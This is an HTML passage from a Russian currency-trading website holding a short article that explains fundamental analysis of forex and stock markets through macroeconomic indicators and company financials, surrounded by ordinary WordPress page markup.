tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://fx-currencies.ru/"><img src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-top-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-26523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26523"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
<li id="menu-item-26522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26522"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-26520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26520"><a href="https://fx-currencies.ru/currencies/"><i class="_mi _before foundation-icons fi-dollar" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Валюта</span></a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26530"><a href="https://fx-currencies.ru/kriptovalyuta/"><i class="_mi _before foundation-icons fi-bitcoin" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Криптовалюта</span></a></li>
<li id="menu-item-26519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26519"><a href="https://fx-currencies.ru/banknoty/"><i class="_mi _before foundation-icons fi-dollar-bill" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Банкноты</span></a></li>
<li id="menu-item-26531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26531"><a href="https://fx-currencies.ru/forecast/articles/"><i class="_mi _before foundation-icons fi-puzzle" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Полезные статьи</span></a></li>
<li id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26532"><a href="https://fx-currencies.ru/forecast/news/"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Новости</span></a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/forecast/articles/" itemprop="item"><span itemprop="name">Полезные статьи</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-12901" class="post-12901 post type-post status-publish format-standard has-post-thumbnail  category-articles">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Фундаментальный анализ – инструментарий прогнозирования по ключевым факторам</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://fx-currencies.ru/forecast/articles/" itemprop="articleSection">Полезные статьи</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Рами</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC&url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F&text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Экономические системы относятся к сложным комплексным динамическим системам, элементы которых тесно связаны между собой. Поэтому достаточно логичным является предположение, что какие-либо изменения в одной из подсистем неизбежно скажутся на других. Именно исходя из этого и действует фундаментальный анализ &#8212; комплекс инструментов, используемых для прогнозирования поведения динамики цен акций, курсов валют, стоимости тех или иных товаров.<span id="more-12901"></span></p>
<h3>Фундаментальный анализ Форекс</h3>
<p>Большинство успешных трейдеров Форекс не полагаются исключительно на ценовую динамику, но «копают глубже» для того, чтобы выявить факторы раннего предупреждения. Успех – это отнюдь не способность принять правильное решение после произошедших изменений, а способность прогнозировать наступление таких изменений и принимать решения исходя из этого.</p>
<p><center><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" src="https://fx-currencies.ru/wp-content/uploads/2014/06/fundamental-analysis-1.png" alt="Фундаментальный анализ" width="384" height="217" class="aligncenter size-full wp-image-12902" /><meta itemprop="width" content="384"><meta itemprop="height" content="217"></span></center></p>
<p>Фундаментальный анализ валютного рынка основывается на том, что на курс валют влияет целая совокупность экономических, политических и социальных факторов. Это сложно отрицать – действительно, такое влияние наличествует, другой вопрос – как оценить и спрогнозировать реальную значимость того или иного фактора?</p>
<p>Фундаментальный анализ рынка валюты основывается на следующих группах показателей:</p>
<ul>
<li>экономическая активность государства;</li>
<li>ВНП;</li>
<li>денежно-кредитная политика центрального банка.</li>
</ul>
<p>Обобщенные группы показателей включают в себя целый ряд частных индикаторов: инфляция, процентные ставки по кредитам и депозитам, уровень безработицы, темпы экономического развития, смена политического курса, социальные волнения и др.</p>
<p>Среди этих факторов могут наблюдаться как очевидные тенденции, которые распознаются большинством, и тем самым существенно влияют на соотношение курсов валют (так инфляционные ожидания населения приводят к удорожанию иностранной валюты), так и действительно индикаторы раннего предупреждения, которые сами по себе не оказывают существенного влияния на рынок, но служат предвестниками изменения его динамики. Хороший трейдер должен ориентироваться на вторую группу показателей, поскольку первая дает запоздалую информацию.</p>
<p><center><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" src="https://fx-currencies.ru/wp-content/uploads/2014/06/AUDUSD1-587x382.png" alt="Отражение кризиса на графике Форекс" width="587" height="382" class="aligncenter size-full wp-image-12903" /><meta itemprop="width" content="587"><meta itemprop="height" content="382"></span></center></p>
<h3>Фундаментальный анализ рынка ценных бумаг</h3>
<p>Инвесторы, планируя покупку ценных бумаг, стремятся детально проанализировать целесообразность вложений: котировки акций зачастую не имеют ничего общего с реальной ценностью активов, поэтому, инвестируя в финансовые инструменты, следует отдавать предпочтение недооцененным акциям, а не «дутым».</p>
<p>Фундаментальный анализ фондового рынка, собственно и строится на определении реальной ценности финансовых инструментов, исходя из показателей компании, которая их эмитировала, среди которых: выручка, прибыль, рентабельность, чистая стоимость компании, дивиденды и др.</p>
<p>Фундаментальный анализ ценных бумаг позволяет выявить среди них недооцененные – имеющие потенциал роста в ситуации неэффективности фондового рынка.</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="12901" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;621</span>    
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img alt='' src='https://fx-currencies.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://fx-currencies.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Рами<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC&url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Ffundamentalnyj-analiz-instrumentarij-prognozirovaniya-po-klyuchevym-faktoram%2F&text=%D0%A4%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7+%E2%80%93+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%BC+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%D0%BC"></span>

            </div>



<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>

    <div class="b-related__items">
                    
<div id="post-12890" class="post-card post-12890 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/texnicheskij-analiz-panaceya-ili-dopolnitelnyj-instrument/">
                            <img width="213" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/06/FOREX_Technical_Analysis_AUDUSD_Sneaking_on_10550_body_audusd.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Треугольник - фигура технического анализа" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;608</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/texnicheskij-analiz-panaceya-ili-dopolnitelnyj-instrument/" rel="bookmark" itemprop="url"><span itemprop="headline">Технический анализ: панацея или дополнительный инструмент?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		В настоящее время технический анализ рынков, зародившийся еще в XVII в. в Японии, становится	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/texnicheskij-analiz-panaceya-ili-dopolnitelnyj-instrument/" content="Технический анализ: панацея или дополнительный инструмент?">
	<meta itemprop="dateModified" content="2014-06-17">
	<meta itemprop="datePublished" content="2014-06-16T14:32:31+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-12898" class="post-card post-12898 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/foreks-indikatory-instrumentarij-uspeshnogo-trejdera/">
                            <img width="195" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/06/macd.gif" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="MACD" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;753</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/foreks-indikatory-instrumentarij-uspeshnogo-trejdera/" rel="bookmark" itemprop="url"><span itemprop="headline">Форекс индикаторы – инструментарий успешного трейдера</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Технические индикаторы Форекс представляют собой специальный математический инструментарий, позволяющий прогнозировать поведение фондового рынка и	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/foreks-indikatory-instrumentarij-uspeshnogo-trejdera/" content="Форекс индикаторы – инструментарий успешного трейдера">
	<meta itemprop="dateModified" content="2018-06-04">
	<meta itemprop="datePublished" content="2014-06-16T14:40:32+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13055" class="post-card post-13055 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/fraktalnyj-analiz/">
                            <img width="322" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/07/jse-gold-index-fractal.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фрактальный анализ цен на золото" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;995</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
